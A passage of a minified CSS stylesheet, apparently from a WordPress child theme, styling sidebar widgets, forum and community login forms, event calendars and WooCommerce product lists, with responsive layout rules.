.widget-title-content:before{content:"";position:absolute;right:-16px;top:0;width:100%;height:100%;-webkit-transform:skewX(30deg);transform:skewX(30deg);-ms-transform:skewX(30deg)}.secondary-sidebar .type17 .widget-title-wrapper .widget-title-content:after{content:"";height:100%;top:0;left:114%;left:-webkit-calc(100% - -26px);left:-moz-calc(100% - -26px);left:calc(100% - -26px);position:absolute;-ms-transform:skewX(30deg);-webkit-transform:skewX(30deg);transform:skewX(30deg);width:9000px;background:#f3f3f3}.secondary-sidebar .type17 .widget-title-wrapper .widget-title-content h2,.secondary-sidebar .type17 .widget-title-wrapper .widget-title-content h3.widgettitle{padding:17px 10px 15px 20px;position:relative;z-index:1;margin:0;left:0;font-size:16px;text-transform:uppercase}.secondary-sidebar .type18 .widget-stripe-title{overflow:hidden;float:left;width:100%}.secondary-sidebar .type18 .widget-stripe-title .widget-stripe-title-content{margin-bottom:30px;position:relative;clear:both;float:left}.secondary-sidebar .type18 .widget-stripe-title .widget-stripe-title-content:after{background:url(../../../../../../../themes/tradent-child/images/sidebar/title-pattern.png);content:"";height:100%;top:0;left:100%;position:absolute;width:9000px}.secondary-sidebar .type18 .widget-stripe-title .widget-stripe-title-content h2,.secondary-sidebar .type18 .widget-stripe-title .widget-stripe-title-content h3.widgettitle{background:#000;padding:12px 15px;position:relative;z-index:1;margin:0;left:0;font-size:16px;text-transform:uppercase;color:#fff}.mz-title{overflow:hidden;float:left;width:100%}.mz-title .mz-title-content{position:relative;clear:both;float:left}.mz-title .mz-title-content h2,.mz-title .mz-title-content h3.widgettitle{padding:7px 0 7px 10px;position:relative;z-index:1;margin:0;left:0;text-transform:uppercase;color:#fff}.mz-title .mz-title-content h1{font-size:52px}.mz-title .mz-title-content h1 strong{font-weight:700}.mz-title .mz-title-content h2{font-size:35px}.mz-title .mz-title-content h2 strong{font-weight:600}.mz-title .mz-title-content h3{font-size:18px}.mz-title .mz-title-content h3 strong{font-weight:600}.mz-title .mz-title-content h4{font-size:24px}.mz-title .mz-title-content h4 strong{font-weight:600}.mz-title .mz-title-content h5{font-size:18px}.mz-title .mz-title-content h5 strong{font-weight:600}.mz-title .mz-title-content h6{font-size:14px}.mz-title .mz-title-content h6 strong{font-weight:600}.aligncenter .mz-title .mz-title-content{float:none;display:inline-block}.mz-stripe-title{overflow:hidden;float:left;width:100%}.mz-stripe-title .mz-stripe-title-content{margin-bottom:30px;position:relative;clear:both;float:left}.mz-stripe-title .mz-stripe-title-content:after{background:url(../../../../../../../themes/tradent-child/images/title-pattern.png);content:"";height:100%;top:0;left:100%;position:absolute;width:9000px}.mz-stripe-title .mz-stripe-title-content h2,.mz-stripe-title .mz-stripe-title-content h3.widgettitle{background:#000;padding:12px 15px;position:relative;z-index:1;margin:0;left:0;font-size:16px;text-transform:uppercase;line-height:normal}.mz-stripe-title .mz-stripe-title-content .widgettitle:before{display:none}.mz-stripe-title .mz-stripe-title-content h2,.mz-stripe-title .mz-stripe-title-content h3.widgettitle{color:#fff}.mz-stripe-title.blue .mz-stripe-title-content h2{background:#3498db}.mz-stripe-title.purple .mz-stripe-title-content h2{background:#9b59b6}.mz-stripe-title.pink .mz-stripe-title-content h2{background:#f13d7a}.mz-stripe-title.orange .mz-stripe-title-content h2{background:#e67e22}.mz-stripe-title.cyan .mz-stripe-title-content h2{background:#1abc9c}.widget ul.tribe-events-sub-nav{float:none;width:auto}.widget.tribe-this-week-events-widget ul.tribe-events-sub-nav li:before{display:none}.widget.tribe-this-week-events-widget ul.tribe-events-sub-nav li{clear:none;width:auto}.tribe-this-week-widget-wrapper .tribe-events-page-title{font-size:16px;font-weight:600}.tribe-this-week-widget-wrapper .tribe-this-week-widget-day .duration,.tribe-this-week-widget-wrapper .tribe-this-week-widget-day .tribe-venue{line-height:21px}.footer-widgets .widget{float:left;clear:both;width:100%;margin-bottom:30px}#footer .mailchimp-form{margin:40px 0 0;position:relative}#footer .mailchimp-form input[type=email]{font-size:14px;font-weight:400;width:100%;padding:15px;float:left;border-radius:5px}#footer .mailchimp-form input[type=submit]{cursor:pointer;font-size:14px;font-weight:400;position:absolute;right:0;border-radius:0 5px 5px 0;padding:15px;margin:0}.tagcloud a:hover,#footer .dt-sc-dark-bg .tagcloud a:hover,#footer .tagcloud a:hover{color:#fff}#bbpress-forums .widget_display_topics img.avatar,#bbpress-forums .widget_display_replies img.avatar{float:none;margin-bottom:-3px;border:3px double #ddd}.bbp-login-form fieldset legend{display:none}.bbp-login-form label{width:140px;display:inline-block}#sidebar .bbp-login-form label{width:70px}.bbp-login-form .bbp-username,.bbp-login-form .bbp-email,.bbp-login-form .bbp-password,.bbp-login-form .bbp-remember-me,.bbp-login-form .bbp-submit-wrapper{margin-top:10px}.bbp-login-form .bbp-submit-wrapper{text-align:right}.bbp-login-form .bbp-login-links a{float:left;clear:left}.bbp-logged-in img.avatar{float:left;margin:0 15px 0 0}.bbp-logged-in h4{font-weight:700;font-size:1.3em;clear:none;margin-bottom:10px}.widget #bbp-search-form{position:relative;float:left;width:100%}.widget #bbp-search-form input[type=text]{padding-right:100px}.widget #bbp-search-form input[type=submit]{bottom:0;right:0;top:0;margin:0;padding:0 20px;position:absolute;border-radius:0}.widget.bbp_widget_login .bbp-logged-in h4{font-weight:400;margin-bottom:0}.widget.widget_display_replies ul li a.bbp-author-avatar{margin-right:5px}.widget.widget_display_replies ul li a.bbp-author-avatar,.widget.widget_display_replies ul li a.bbp-author-name{display:inline}.widget.widget_display_topics ul li .topic-author{margin-left:5px}.widget.widget_display_topics ul li div,.widget.widget_display_replies ul li div{color:rgba(0,0,0,.5);margin-top:5px}.widget.widget_display_stats dl{margin:0}.widget.widget_display_stats dt{float:left;margin:0 10px 0 0;font-weight:400;clear:both}.widget.widget_display_stats dd{float:left;line-height:24px}.dt-sc-dark-bg .widget.widget_display_topics ul li div,.dt-sc-dark-bg .widget.widget_display_replies ul li div{color:rgba(255,255,255,.4)}.widget.buddypress div.item-avatar img.avatar{float:left;margin:0 10px 15px 0}.widget.buddypress span.activity{display:inline-block;font-size:small;opacity:.8;padding:0}.widget.buddypress div.item-options{font-size:90%;margin:0 0 1em 0;padding:1em 0}.widget.buddypress div.item{margin:0 0 1em 0}.widget.buddypress div.item-meta,.widget.buddypress div.item-content{font-size:11px;margin-left:50px}.widget.buddypress ul.item-list img.avatar{height:40px;margin-right:10px;width:40px}.widget.buddypress div.item-avatar img{height:40px;margin:1px;width:40px}.widget.buddypress div.avatar-block{overflow:hidden}.widget.buddypress #bp-login-widget-form label{display:block;margin:1rem 0 .5rem}.widget.buddypress #bp-login-widget-form #bp-login-widget-submit{margin-right:10px}.widget.buddypress .bp-login-widget-user-avatar{float:left}.bp-login-widget-user-avatar img.avatar{height:40px;width:40px}.widget.buddypress .bp-login-widget-user-links>div{padding-left:60px}.widget.buddypress .bp-login-widget-user-links>div{margin-bottom:.5rem}.widget.buddypress .bp-login-widget-user-links>div.bp-login-widget-user-link a{font-weight:700}.widget.buddypress #groups-list,.widget.buddypress #members-list,.widget.buddypress #friends-list{margin-left:0;padding-left:0}.widget.buddypress #groups-list li,.widget.buddypress #members-list li,.widget.buddypress #friends-list li{clear:both;list-style-type:none}.widget.buddypress .item-list .item{margin-bottom:0}.widget.buddypress .item-list li:before,.widget.buddypress .item-list li:hover:before{content:""}.widget.buddypress .item-list li{padding-left:0}.widget #bp-login-widget-form span.bp-login-widget-register-link{display:inline-block;margin-top:15px;margin-left:5px}#footer .dt-sc-dark-bg .widget #bp-login-widget-form span.bp-login-widget-register-link>a:hover{color:rgba(255,255,255,.6)}#footer .widget #bp-login-widget-form span.bp-login-widget-register-link>a:hover{color:#000}.widget.buddypress .item-list .item .item-title{margin-bottom:-3px}.widget.buddypress .item-list .item .item-title a{color:#000;font-weight:600}.widget.buddypress .item-list .item .item-meta{color:rgba(0,0,0,.5)}.widget.buddypress div.item-options{border-bottom:1px solid rgba(0,0,0,.1);margin:0 0 25px;padding-bottom:0}.widget.buddypress div.item-options a{font-size:14px;margin-bottom:-1px;padding:8px 12px;color:rgba(0,0,0,.4);display:inline-block;border-radius:3px 3px 0 0;font-weight:600;-webkit-transition:none;-moz-transition:none;-o-transition:none;-ms-transition:none;transition:none}.widget.buddypress div.item-options .bp-separator{display:none}.widget.buddypress div.item-options a.selected{border:1px solid rgba(0,0,0,.1);border-bottom-color:#fff}.widget.buddypress .bp-login-widget-user-links>div.bp-login-widget-user-link a{font-weight:400;font-size:14px;color:#000}.widget.buddypress .bp-login-widget-user-links>div{margin-bottom:-3px}.profile .bp-widget{display:inline-block;margin-bottom:20px;width:100%}.bp-widget>h4{font-weight:600;margin-bottom:0}.dt-sc-dark-bg .widget.buddypress .item-list .item .item-meta{color:rgba(255,255,255,.5)}.dt-sc-dark-bg .widget.buddypress div.item-options{border-bottom:1px solid rgba(255,255,255,.3)}.dt-sc-dark-bg .widget.buddypress div.item-options a.selected{border:1px solid rgba(255,255,255,.3);border-bottom-color:#000}.widget.tribe-events-countdown-widget .tribe-countdown-text a{color:#000;font-weight:600}.widget.tribe-events-venue-widget .tribe-venue-widget-venue-name{font-size:14px;font-weight:600}.widget.tribe-events-venue-widget .tribe-venue-widget-venue-name a{color:#000}.widget.tribe-events-venue-widget .tribe-venue-widget-list{margin:15px 0 0}.widget.tribe-events-venue-widget .tribe-venue-widget-list li{padding-top:3px}.widget.tribe-events-venue-widget .tribe-venue-widget-list .entry-title{font-size:14px}.tribe-mini-calendar-event .list-info h2{font-weight:600}.tribe-mini-calendar-event .list-date{background:rgba(0,0,0,.05)}.tribe-mini-calendar-event .list-date .list-daynumber{color:#000;font-size:12px}.tribe-events-adv-list-widget .duration{margin-bottom:10px;display:inline;line-height:20px}.tribe-events-adv-list-widget .location{color:rgba(0,0,0,.5);line-height:20px}.tribe-events-adv-list-widget .tribe-events-duration,.tribe-events-adv-list-widget .tribe-events-location{line-height:24px}.widget.tribe_mini_calendar_widget .tribe-mini-calendar th{background:#fff;border-color:rgba(0,0,0,.1);color:rgba(0,0,0,.5);font-weight:600;font-size:13px;padding:3px 0}.widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-mini-calendar-no-event{color:rgba(0,0,0,.3)}.widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-events-present .tribe-mini-calendar-no-event{color:#fff}.widget.tribe_mini_calendar_widget .tribe-mini-calendar td.tribe-events-has-events{background:rgba(0,0,0,.1)}.widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-events-has-events a{color:rgba(0,0,0,.4)}.widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-events-has-events.tribe-mini-calendar-today a{color:#fff}.widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-events-has-events:hover a:hover{background:rgba(0,0,0,.15)}.widget.tribe_mini_calendar_widget .tribe-mini-calendar tbody tr:nth-child(2n+1) td{background:rgba(0,0,0,.05)}.widget.tribe_mini_calendar_widget .tribe-mini-calendar tbody td{background:rgba(0,0,0,.05)}.widget.tribe_mini_calendar_widget .tribe-mini-calendar tbody tr:nth-child(2n+1) .tribe-events-othermonth,.widget.tribe_mini_calendar_widget .tribe-mini-calendar tbody tr .tribe-events-othermonth{background:rgba(0,0,0,.02)}.dt-sc-dark-bg .widget.tribe_mini_calendar_widget .tribe-mini-calendar th{background:rgba(255,255,255,.1);color:#fff}.dt-sc-dark-bg .widget.tribe-events-countdown-widget .tribe-countdown-number{color:#fff}.dt-sc-dark-bg .widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-mini-calendar-no-event{color:rgba(255,255,255,.5)}.dt-sc-dark-bg .widget.tribe_mini_calendar_widget .tribe-mini-calendar td.tribe-events-has-events{background:rgba(255,255,255,.4)}.dt-sc-dark-bg .widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-events-has-events a{color:rgba(255,255,255,.5)}.dt-sc-dark-bg .widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-events-has-events:hover a:hover{background:rgba(255,255,255,.5)}.dt-sc-dark-bg .widget.tribe-events-countdown-widget .tribe-countdown-text a,.dt-sc-dark-bg .widget.tribe-events-venue-widget .tribe-venue-widget-venue-name a,.dt-sc-dark-bg .tribe-mini-calendar-event .list-date .list-daynumber{color:#fff}.dt-sc-dark-bg .tribe-events-adv-list-widget .location{color:rgba(255,255,255,.5)}.dt-sc-dark-bg .tribe-mini-calendar-event .list-date{background:rgba(255,255,255,.3)}.dt-sc-dark-bg .widget.tribe_mini_calendar_widget .tribe-mini-calendar td{border-color:rgba(255,255,255,.2)}.dt-sc-dark-bg .widget.tribe_mini_calendar_widget .tribe-mini-calendar tbody tr:nth-child(2n+1) td{background:rgba(255,255,255,.3)}.dt-sc-dark-bg .widget.tribe_mini_calendar_widget .tribe-mini-calendar tbody td{background:rgba(255,255,255,.3)}.dt-sc-dark-bg .widget.tribe_mini_calendar_widget .tribe-mini-calendar tbody tr:nth-child(2n+1) .tribe-events-othermonth,.dt-sc-dark-bg .widget.tribe_mini_calendar_widget .tribe-mini-calendar tbody tr .tribe-events-othermonth{background:rgba(255,255,255,.2)}.widget.tribe-events-venue-widget .tribe-event-title{padding-top:0;margin-bottom:10px}.widget.tribe-events-venue-widget .tribe-venue-widget-list li{padding-bottom:20px}.woo-type4 .widget.woocommerce .woocommerce-product-search input[type=search],.woo-type20 .widget.woocommerce .woocommerce-product-search input[type=search]{-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px}.woo-type4 .widget.woocommerce .woocommerce-product-search input[type=submit],.woo-type20 .widget.woocommerce .woocommerce-product-search input[type=submit]{-webkit-border-radius:0 5px 5px 0;-moz-border-radius:0 5px 5px 0;-ms-border-radius:0 5px 5px 0;-o-border-radius:0 5px 5px 0;border-radius:0 5px 5px 0}.woo-type17 .widget.woocommerce .woocommerce-product-search input[type=submit]{-webkit-border-radius:0 8px 8px 0;-moz-border-radius:0 8px 8px 0;border-radius:0 8px 8px 0}.woocommerce ul.product_list_widget li dl:after,.woocommerce ul.product_list_widget li:after{clear:both}.woocommerce ul.cart_list,.woocommerce ul.product_list_widget{list-style:none;margin:0;padding:0}.woocommerce ul.cart_list li,.woocommerce ul.product_list_widget li{list-style:none;margin:0}.woocommerce ul.cart_list li:after,.woocommerce ul.cart_list li:before,.woocommerce ul.product_list_widget li:after,.woocommerce ul.product_list_widget li:before{display:table}.woocommerce ul.cart_list li a,.woocommerce ul.product_list_widget li a{display:block;font-weight:700}.woocommerce ul.cart_list li img,.woocommerce ul.product_list_widget li img{float:right;height:auto;margin-left:4px;width:32px;box-shadow:none}.woocommerce ul.cart_list li dl,.woocommerce ul.product_list_widget li dl{border-left:2px solid rgba(0,0,0,.1);margin:0;padding-left:1em}.woocommerce ul.cart_list li dl:after,.woocommerce ul.cart_list li dl:before,.woocommerce ul.product_list_widget li dl:after,.woocommerce ul.product_list_widget li dl:before{content:" ";display:table}.woocommerce ul.cart_list li dl dd,.woocommerce ul.cart_list li dl dt,.woocommerce ul.product_list_widget li dl dd,.woocommerce ul.product_list_widget li dl dt{display:inline-block;float:left;margin-bottom:1em}.woocommerce ul.cart_list li dl dt,.woocommerce ul.product_list_widget li dl dt{clear:left;font-weight:700;margin:0 4px 0 0;padding:0 0 .25em}.woocommerce .order_details:after,.woocommerce .widget_layered_nav ul li:after,.woocommerce .widget_shopping_cart .buttons:after,.woocommerce-account .addresses .title:after,.woocommerce-cart .wc-proceed-to-checkout:after,.woocommerce.widget_shopping_cart .buttons:after{clear:both}.woocommerce ul.cart_list li dl dd,.woocommerce ul.product_list_widget li dl dd{padding:0 0 .25em}.woocommerce ul.cart_list li dl dd p:last-child,.woocommerce ul.product_list_widget li dl dd p:last-child{margin-bottom:0}.woocommerce ul.cart_list li .star-rating,.woocommerce ul.product_list_widget li .star-rating{float:none}.woocommerce .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .total{border-top:3px double #ebe9eb;padding:4px 0 0}.woocommerce .widget_shopping_cart .total strong,.woocommerce.widget_shopping_cart .total strong{display:inline-block;min-width:40px}.woocommerce .widget_shopping_cart .cart_list li,.woocommerce.widget_shopping_cart .cart_list li{padding-left:2em;padding-top:0;position:relative}.woocommerce .widget_shopping_cart .cart_list li a.remove,.woocommerce.widget_shopping_cart .cart_list li a.remove{position:absolute;left:0;top:0}.woocommerce .widget_shopping_cart .buttons:after,.woocommerce .widget_shopping_cart .buttons:before,.woocommerce.widget_shopping_cart .buttons:after,.woocommerce.widget_shopping_cart .buttons:before{content:" ";display:table}.woocommerce .widget_layered_nav ul{border:0;list-style:none;margin:0;padding:0}.woocommerce .widget_layered_nav ul li{list-style:none;padding:0 0 1px}.woocommerce .widget_layered_nav ul li.chosen a:before,.woocommerce .widget_layered_nav_filters ul li a:before{content:"";color:#a00;font-family:WooCommerce;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;-webkit-font-smoothing:antialiased}.woocommerce .widget_layered_nav ul li a,.woocommerce .widget_layered_nav ul li span{padding:1px 0}.woocommerce .widget_layered_nav ul li.chosen a:before{margin-right:.618em}.woocommerce .widget_layered_nav_filters ul{border:0;list-style:none;margin:0;overflow:hidden;padding:0;zoom:1}.woocommerce .widget_layered_nav_filters ul li{border-width:0;list-style:none;padding:0 1px 1px 2px}.woocommerce .widget_layered_nav_filters ul li:before{content:none}.woocommerce .widget_layered_nav_filters ul li a{text-decoration:none;width:auto}.woocommerce .widget_layered_nav_filters ul li a:before{margin-right:.618em}.woocommerce .widget_price_filter .price_slider{clear:both;margin-bottom:1em}.woocommerce .widget_price_filter .price_slider_amount{font-size:.8751em;line-height:2.4;text-align:right}.woocommerce .widget_price_filter .price_slider_amount .button{font-size:1.15em;float:left}.woocommerce .widget_price_filter .ui-slider{margin-left:.5em;margin-right:.5em;position:relative;text-align:left}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#a46497;cursor:ew-resize;height:1em;margin-left:-.5em;position:absolute;outline:0;top:-.3em;width:1em;z-index:2;border-radius:1em}.woocommerce .widget_price_filter .ui-slider .ui-slider-range{background-color:#a46497;border:0;display:block;font-size:.7em;position:absolute;z-index:1;border-radius:1em}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:#602053;border:0;border-radius:1em}.woocommerce .widget_price_filter .ui-slider-horizontal{height:.5em}.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range{top:0;height:100%}.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range-min{left:-1px}.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range-max{right:-1px}.woocommerce .widget_rating_filter ul{margin:0;padding:0;border:0;list-style:none}.woocommerce .widget_rating_filter ul li{border-width:0;padding:0 0 1px;list-style:none}.woocommerce .widget_rating_filter ul li:after,.woocommerce .widget_rating_filter ul li:before{content:" ";display:table}.woocommerce .widget_rating_filter ul li a{padding:1px 0;text-decoration:none}.woocommerce .widget_rating_filter ul li .star-rating{float:none;display:inline-block}.woocommerce .widget_rating_filter ul li.chosen a:before{font-family:WooCommerce;speak:none;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;margin-right:.618em;content:"";text-decoration:none;color:#a00}.woo-type13 .widget.woocommerce ul.product-categories li:before,.woo-type13 .widget.woocommerce ul.product-categories li:first-child:before{top:8px}.widget{float:left;margin-bottom:40px;width:100%}.woocommerce #footer a.button:hover{color:#fff}.woocommerce ul.cart_list li a,.woocommerce ul.product_list_widget li a{font-weight:600}.woocommerce ul.cart_list li,.woocommerce ul.product_list_widget li{display:inline-block;margin-bottom:15px}.woocommerce .widget_shopping_cart .cart_list li:last-child,.woocommerce.widget_shopping_cart .cart_list li:last-child{border:0;margin-bottom:0;padding-bottom:0}.woocommerce .widget_shopping_cart .cart_list li.empty,.woocommerce.widget_shopping_cart .cart_list li.empty{padding-left:0}.woocommerce ul.product_list_widget li::before{content:"\f10c";display:inline!important}.woocommerce ul.product_list_widget li:hover:before{content:"\f192"}.woocommerce .widget_shopping_cart .cart_list li:before,.woocommerce.widget_shopping_cart .cart_list li:before{content:none!important}.woocommerce .widget_shopping_cart .cart_list li a.remove,.woocommerce.widget_shopping_cart .cart_list li a.remove{font-size:15px;height:20px;line-height:20px;padding:0;position:absolute;top:2px;width:20px;z-index:1}.widget.woocommerce ul.product_list_widget li ins{background:0 0;font-size:14px}.widget.woocommerce ul.product_list_widget li del{font-size:12px}.widget.woocommerce ul.product_list_widget li a img{border:1px solid;margin-top:8px;padding:3px}.widget.woocommerce ul.product-categories li,.widget.widget_layered_nav ul li{display:block;float:none;font-weight:400;margin:0;padding:0;position:relative}.widget.woocommerce ul.product-categories li.cat-item-none{padding-bottom:5px}.widget.woocommerce ul.product-categories li.cat-item-none:before{display:none}.widget.woocommerce ul.product-categories li a,.widget.widget_layered_nav ul li a{border:0;margin:0;padding:10px 0 10px 20px}.widget.woocommerce ul.product-categories li span,.widget.widget_layered_nav ul li span{line-height:44px;position:absolute;right:0;top:0}.widget.woocommerce ul li:before{font-weight:400}.widget.woocommerce ul.product_list_widget li,.widget.woocommerce ul.product-categories li:last-child{border-bottom:1px solid}.widget.woocommerce ul.product-categories ul{padding:0 0 0 15px;box-sizing:border-box}.widget.woocommerce ul.product-categories ul li{width:100%;box-sizing:border-box}.widget.woocommerce .widget_shopping_cart_content .total{clear:both;float:left;margin:20px 0 0;padding:10px 0 0;width:100%}.widget.woocommerce .widget_shopping_cart_content .buttons{clear:both;float:left;margin:10px 0 0;padding:0;width:100%}.woocommerce.widget_price_filter .price_label{font-size:14px;position:relative;top:17px}.widget.woocommerce ul.product_list_widget li .star-rating{margin:5px 0}.widget.woocommerce .woocommerce-product-search label{display:none}.widget.woocommerce .woocommerce-product-search{clear:both;position:relative}.widget.woocommerce .woocommerce-product-search input[type=search]{padding-right:100px}.widget.woocommerce .woocommerce-product-search input[type=submit]{margin:0;position:absolute;bottom:0;right:0;top:0}.woocommerce ul.cart_list li dl,.woocommerce ul.product_list_widget li dl{margin:5px 0 0 25px}.woocommerce ul.cart_list li dl dd,.woocommerce ul.cart_list li dl dt,.woocommerce ul.product_list_widget li dl dd,.woocommerce ul.product_list_widget li dl dt{float:none;margin:0}.woocommerce .widget_price_filter .ui-slider .ui-slider-range{background:#e8e8e8}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background:#fff;border:1px solid #ddd}.woocommerce #footer .dt-sc-dark-bg .widget_price_filter .ui-slider .ui-slider-range{background:#545454}.woocommerce #footer .dt-sc-dark-bg .widget_price_filter .ui-slider .ui-slider-handle{background:#545454;border:1px solid #666}.woocommerce.widget_price_filter .price_label{float:right}#footer .product-categories li span{top:3px}#footer .widget.woocommerce ul.product_list_widget li a img{border:3px solid;padding:0}.menu-item-widget-area-container .widget_product_categories .product-categories li a{border-bottom:none;line-height:24px;margin:0;padding:0 45px 10px 0}.menu-item-widget-area-container .widget.woocommerce ul.product_list_widget li .amount,.menu-item-widget-area-container .widget.woocommerce ul.product_list_widget li .reviewer{display:inline-block;margin:5px 0 0}.menu-item-widget-area-container .widget.woocommerce ul.product_list_widget li a img{border-width:3px;padding:0}.menu-item-widget-area-container .widget.widget_product_search #searchform input[type=text],.menu-item-widget-area-container .widget.widget_product_search #searchform input[type=submit]{font-size:13px}.widget_product_categories .selection-box:after{top:0;height:100%}#footer .dt-sc-dark-bg .recent-posts-widget li .entry-meta a,#footer .dt-sc-dark-bg .recent-posts-widget li .entry-meta,#footer .dt-sc-dark-bg .tweet_list li .tweet-time{color:rgba(255,255,255,.3)}.dt-sc-dark-bg .widget input[type=text],.dt-sc-dark-bg .widget input[type=password],.dt-sc-dark-bg .widget input[type=email],.dt-sc-dark-bg .widget input[type=url],.dt-sc-dark-bg .widget input[type=tel],.dt-sc-dark-bg .widget input[type=number],.dt-sc-dark-bg .widget input[type=range],.dt-sc-dark-bg .widget input[type=date],.dt-sc-dark-bg .widget textarea,.dt-sc-dark-bg .widget input[type=search],.dt-sc-dark-bg .widget select,.dt-sc-dark-bg .widget.widget_categories ul li>a span,.dt-sc-dark-bg .widget.widget_archive ul li>a span{background:rgba(255,255,255,.15)}.dt-sc-twitter-icon:before,.dt-sc-twitter-icon:after,.dt-sc-twitter-icon span{background:#000}.dt-sc-dark-bg .widget .selection-box:after{background:rgba(255,255,255,.05)}.dt-sc-dark-bg .widget .selection-box:before{border-top-color:rgba(255,255,255,.1)}.recent-portfolio-widget ul li a:after,.widget.widget_categories ul li>a:hover span,.widget.widget_archive ul li>a:hover span,.dt-sc-twitter-icon span{color:#fff}.widget ul li,.widget.widget_nav_menu ul.menu li,.tweet_list li{border-color:rgba(0,0,0,.15)}.dt-sc-dark-bg .widget ul li,.dt-sc-dark-bg .widget.widget_nav_menu ul.menu li{border-color:rgba(255,255,255,.2)}.widget #wp-calendar td a,.recent-posts-widget li .entry-meta a{color:rgba(0,0,0,.5)}.dt-sc-dark-bg .widget #wp-calendar td a{color:rgba(255,255,255,.5)}.dt-sc-tweet span{color:rgba(0,0,0,.4)}.tweet_list li .tweet-time{color:rgba(0,0,0,.3)}.tagcloud a,.widget.widget_categories ul li>a span,.widget.widget_archive ul li>a span{background:rgba(0,0,0,.05)}.dt-sc-dark-bg .tagcloud a{background:rgba(255,255,255,.1)}.dt-sc-dark-bg .tagcloud a{border-bottom-color:rgba(255,255,255,.12)}.tagcloud a{border-bottom-color:rgba(0,0,0,.11)}#footer .widget.woocommerce ul.product_list_widget li a img{border-color:rgba(255,255,255,.75)}.woocommerce ul.cart_list li dl:after,.woocommerce ul.cart_list li:after,.woocommerce ul.product_list_widget li dl:after,.woocommerce ul.product_list_widget li:after{clear:both}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:#000}.widget.woocommerce ul.product_list_widget li,.widget.woocommerce ul.product-categories li:last-child,.widget.woocommerce ul.product_list_widget li a img,.select2-container .select2-choice{border-color:rgba(0,0,0,.15)}#footer .widget.woocommerce ul.product_list_widget li a img{border-color:rgba(255,255,255,.75)}.dt-sc-dark-bg .widget.woocommerce ul.product_list_widget li,.dt-sc-dark-bg .widget.woocommerce ul.product-categories li:last-child,.dt-sc-dark-bg .widget.woocommerce ul.product_list_widget li a img,.dt-sc-dark-bg .woocommerce .widget_shopping_cart .total,.dt-sc-dark-bg .woocommerce.widget_shopping_cart .total{border-color:rgba(255,255,255,.2)}#footer .widget.woocommerce #searchform input[type=text]{color:gray}@media only screen and (min-width:992px) and (max-width:1199px){.mz-title .mz-title-content h1{line-height:normal}.dt-sc-one-third .widget_text ul.split-list{width:100%;margin-right:0}.flickr-widget div{height:68px;width:68px}.secondary-sidebar .type7 .widgettitle:before{left:-20px}.secondary-sidebar .type8 .widget{padding:0 15px 15px}.secondary-sidebar .type8 .widgettitle{margin:-28px auto 20px}.widget .recent-posts-widget li .entry-meta p:last-child{margin-right:0}.tagcloud a{margin:0 4px 10px 0}.secondary-sidebar .type9 .widget ul li,.secondary-sidebar .type12 .widget ul li{font-size:13px}.secondary-sidebar .widget .tweet_list li{padding:0 0 20px 30px}.secondary-sidebar .widget .tweet_list li:before{font-size:22px}.secondary-sidebar .widget .tweet_list li:before,.secondary-sidebar .widget .tweet_list li:first-child:before{top:0}.secondary-sidebar aside.widget,.secondary-sidebar .type11 .widget{font-size:12px}.secondary-sidebar .type2 .widget,.secondary-sidebar .type6 .widget,.secondary-sidebar .type8 .widget,.secondary-sidebar .type12 .widget,.secondary-sidebar .type13 .widget{font-size:13px}.secondary-sidebar .type8 .widget,.secondary-sidebar .type12 .widget{padding:15px 15px 20px}.secondary-sidebar .type11 .widget{padding:15px 10px 20px}.secondary-sidebar .type5 .widget .tweet_list li,.secondary-sidebar .type8 .widget .tweet_list li,.secondary-sidebar .type11 .widget .tweet_list li,.secondary-sidebar .type12 .widget .tweet_list li{padding:0 0 20px}.secondary-sidebar .type5 .widget .tweet_list li:before,.secondary-sidebar .type8 .widget .tweet_list li:before,.secondary-sidebar .type11 .widget .tweet_list li:before,.secondary-sidebar .type12 .widget .tweet_list li:before{margin-right:8px;position:static}.secondary-sidebar .type11>.widget:before{padding-right:10px;top:18px}.secondary-sidebar .type11 .widgettitle:before{top:9px}.secondary-sidebar .type11 .widgettitle{font-size:22px}.secondary-sidebar .type12 .widget.woocommerce .woocommerce-product-search input[type=submit]{width:100%}.widget.woocommerce .woocommerce-product-search input[type=submit]{float:right;min-height:50px;margin-top:10px;position:inherit}.woo-type4 .widget.woocommerce .woocommerce-product-search input[type=submit]{-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px}.woo-type20 .widget.woocommerce .woocommerce-product-search input[type=submit]{border-radius:5px}.widget.woocommerce .woocommerce-product-search input[type=search]{padding-right:10px}}@media only screen and (min-width:768px) and (max-width:991px){.flickr-widget div{height:55px;width:55px}.footer-widgets .dt-sc-contact-info span{width:20px;margin:7px 6px 0 0;font-size:15px}.widget .dt-sc-newsletter-section .dt-sc-subscribe-frm input[type=submit]{float:right;margin-top:7px;position:relative}.dt-sc-one-third .widget_text ul.split-list{width:100%;margin-right:0}.widget .dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm input[type=submit]{position:absolute;margin:0}.widget .dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm:after{right:0}.widget .dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm input[type=email]{font-size:14px;padding:13px 0}.widget .recent-posts-widget li .entry-meta p:last-child{margin-right:0}.widget .recent-posts-widget li .entry-meta p{margin-right:11px}.widgettitle{font-size:17px}.secondary-sidebar .type7 .widgettitle:before{left:-20px}.widget.woocommerce .woocommerce-product-search input[type=submit]{float:right;min-height:50px;margin-top:10px;position:inherit}.woo-type20 